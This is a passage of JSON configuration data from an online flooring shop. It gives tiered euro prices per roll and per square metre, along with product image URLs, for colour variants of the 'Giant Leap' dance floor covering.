15","baseUnit":"m\u00b2","qty":1,"price":972.420001,"priceExcl":810.35,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.015555555556},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":930.120001,"priceExcl":775.1,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.448888888889},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":887.880001,"priceExcl":739.9,"percentage":"","baseUnitPrice":39.456001,"baseUnitPriceExcl":32.884444444444},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":870.960001,"priceExcl":725.8,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.257777777778}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17460":{"baseOldPrice":{"amount":1080.5},"oldPrice":{"amount":1161.300001},"basePrice":{"amount":967.75},"finalPrice":{"amount":1161.300001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1296.600001,"priceExcl":1080.5,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.016666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1240.200001,"priceExcl":1033.5,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.45},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":1183.860001,"priceExcl":986.55,"percentage":"","baseUnitPrice":39.468001,"baseUnitPriceExcl":32.885},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":1161.300001,"priceExcl":967.75,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.258333333333}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17461":{"baseOldPrice":{"amount":810.35},"oldPrice":{"amount":870.960001},"basePrice":{"amount":725.8},"finalPrice":{"amount":870.960001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":972.420001,"priceExcl":810.35,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.015555555556},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":930.120001,"priceExcl":775.1,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.448888888889},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":887.880001,"priceExcl":739.9,"percentage":"","baseUnitPrice":39.456001,"baseUnitPriceExcl":32.884444444444},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":870.960001,"priceExcl":725.8,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.257777777778}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17467":{"baseOldPrice":{"amount":1080.5},"oldPrice":{"amount":1161.300001},"basePrice":{"amount":967.75},"finalPrice":{"amount":1161.300001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1296.600001,"priceExcl":1080.5,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.016666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1240.200001,"priceExcl":1033.5,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.45},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":1183.860001,"priceExcl":986.55,"percentage":"","baseUnitPrice":39.468001,"baseUnitPriceExcl":32.885},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":1161.300001,"priceExcl":967.75,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.258333333333}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17462":{"baseOldPrice":{"amount":810.35},"oldPrice":{"amount":870.960001},"basePrice":{"amount":725.8},"finalPrice":{"amount":870.960001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":972.420001,"priceExcl":810.35,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.015555555556},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":930.120001,"priceExcl":775.1,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.448888888889},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":887.880001,"priceExcl":739.9,"percentage":"","baseUnitPrice":39.456001,"baseUnitPriceExcl":32.884444444444},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":870.960001,"priceExcl":725.8,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.257777777778}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17463":{"baseOldPrice":{"amount":1080.5},"oldPrice":{"amount":1161.300001},"basePrice":{"amount":967.75},"finalPrice":{"amount":1161.300001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1296.600001,"priceExcl":1080.5,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.016666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1240.200001,"priceExcl":1033.5,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.45},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":1183.860001,"priceExcl":986.55,"percentage":"","baseUnitPrice":39.468001,"baseUnitPriceExcl":32.885},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":1161.300001,"priceExcl":967.75,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.258333333333}],"msrpPrice":{"amount":0},"unit":"20m Rolle"},"17464":{"baseOldPrice":{"amount":810.35},"oldPrice":{"amount":870.960001},"basePrice":{"amount":725.8},"finalPrice":{"amount":870.960001},"tierPrices":[{"unit":"RL 15","baseUnit":"m\u00b2","qty":1,"price":972.420001,"priceExcl":810.35,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.015555555556},{"unit":"RL 15","baseUnit":"m\u00b2","qty":4,"price":930.120001,"priceExcl":775.1,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.448888888889},{"unit":"RL 15","baseUnit":"m\u00b2","qty":6,"price":887.880001,"priceExcl":739.9,"percentage":"","baseUnitPrice":39.456001,"baseUnitPriceExcl":32.884444444444},{"unit":"RL 15","baseUnit":"m\u00b2","qty":10,"price":870.960001,"priceExcl":725.8,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.257777777778}],"msrpPrice":{"amount":0},"unit":"15m Rolle"},"17465":{"baseOldPrice":{"amount":1080.5},"oldPrice":{"amount":1161.300001},"basePrice":{"amount":967.75},"finalPrice":{"amount":1161.300001},"tierPrices":[{"unit":"RL 20","baseUnit":"m\u00b2","qty":1,"price":1296.600001,"priceExcl":1080.5,"percentage":"","baseUnitPrice":43.224001,"baseUnitPriceExcl":36.016666666667},{"unit":"RL 20","baseUnit":"m\u00b2","qty":3,"price":1240.200001,"priceExcl":1033.5,"percentage":"","baseUnitPrice":41.340001,"baseUnitPriceExcl":34.45},{"unit":"RL 20","baseUnit":"m\u00b2","qty":4,"price":1183.860001,"priceExcl":986.55,"percentage":"","baseUnitPrice":39.468001,"baseUnitPriceExcl":32.885},{"unit":"RL 20","baseUnit":"m\u00b2","qty":7,"price":1161.300001,"priceExcl":967.75,"percentage":"","baseUnitPrice":38.712001,"baseUnitPriceExcl":32.258333333333}],"msrpPrice":{"amount":0},"unit":"20m Rolle"}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":70.5},"oldPrice":{"amount":70.5},"basePrice":{"amount":70.5},"finalPrice":{"amount":70.5}},"productId":"17592","chooseText":"W\u00e4hlen Sie eine Option...","images":{"17456":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480598_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480598_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480598_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599484_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599484_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599484_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599483_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599483_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599483_20250330065022_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_lfm.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17466":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480600_20250330065031_tanzteppich_giant_leap_1004902_gl322_earth_brown_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480600_20250330065031_tanzteppich_giant_leap_1004902_gl322_earth_brown_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480600_20250330065031_tanzteppich_giant_leap_1004902_gl322_earth_brown_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599480_20250330065031_tanzteppich_giant_leap_1004902_gl322_earth_brown_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599480_20250330065031_tanzteppich_giant_leap_1004902_gl322_earth_brown_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599480_20250330065031_tanzteppich_giant_leap_1004902_gl322_earth_brown_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17470":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480597_20250330065039_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480597_20250330065039_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480597_20250330065039_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599482_20250330065039_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599482_20250330065039_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599482_20250330065039_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17468":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480596_20250330065047_tanzteppich_giant_leap_1004902_gl324_metal_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480596_20250330065047_tanzteppich_giant_leap_1004902_gl324_metal_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480596_20250330065047_tanzteppich_giant_leap_1004902_gl324_metal_grey_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599481_20250330065047_tanzteppich_giant_leap_1004902_gl324_metal_grey_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599481_20250330065047_tanzteppich_giant_leap_1004902_gl324_metal_grey_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599481_20250330065047_tanzteppich_giant_leap_1004902_gl324_metal_grey_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17457":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480599_20250330065054_tanzteppich_giant_leap_1004902_gl325_black_night_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480599_20250330065054_tanzteppich_giant_leap_1004902_gl325_black_night_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480599_20250330065054_tanzteppich_giant_leap_1004902_gl325_black_night_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599479_20250330065054_tanzteppich_giant_leap_1004902_gl325_black_night_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599479_20250330065054_tanzteppich_giant_leap_1004902_gl325_black_night_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599479_20250330065054_tanzteppich_giant_leap_1004902_gl325_black_night_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17458":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480598_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480598_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480598_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599484_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599484_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599484_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599483_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599483_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599483_20250330065104_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_15.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17469":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480598_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480598_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480598_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599484_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599484_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599484_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599483_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599483_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599483_20250330065114_tanzteppich_giant_leap_1004902_gl321_sunrise_beige_rl_20.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17459":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480600_20250330065123_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480600_20250330065123_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480600_20250330065123_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599480_20250330065123_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599480_20250330065123_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599480_20250330065123_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17460":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480600_20250330065130_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480600_20250330065130_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480600_20250330065130_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599480_20250330065130_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599480_20250330065130_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599480_20250330065130_tanzteppich_giant_leap_1004902_gl322_earth_brown_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17461":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480597_20250330065137_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480597_20250330065137_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480597_20250330065137_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599482_20250330065137_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599482_20250330065137_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599482_20250330065137_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17467":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480597_20250330065145_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480597_20250330065145_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480597_20250330065145_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599482_20250330065145_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599482_20250330065145_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599482_20250330065145_tanzteppich_giant_leap_1004902_gl323_satin_metal_grey_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17462":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480596_20250330065152_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480596_20250330065152_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480596_20250330065152_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599481_20250330065152_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599481_20250330065152_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599481_20250330065152_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_15.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17463":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480596_20250330065200_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480596_20250330065200_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480596_20250330065200_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_20.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599481_20250330065200_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_20.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599481_20250330065200_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_20.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599481_20250330065200_tanzteppich_giant_leap_1004902_gl324_metal_grey_rl_20.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17464":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480599_20250330065209_tanzteppich_giant_leap_1004902_gl325_black_night_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480599_20250330065209_tanzteppich_giant_leap_1004902_gl325_black_night_rl_15.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480599_20250330065209_tanzteppich_giant_leap_1004902_gl325_black_night_rl_15.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599479_20250330065209_tanzteppich_giant_leap_1004902_gl325_black_night_rl_15.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599479_20250330065209_tanzteppich_giant_leap_1004902_gl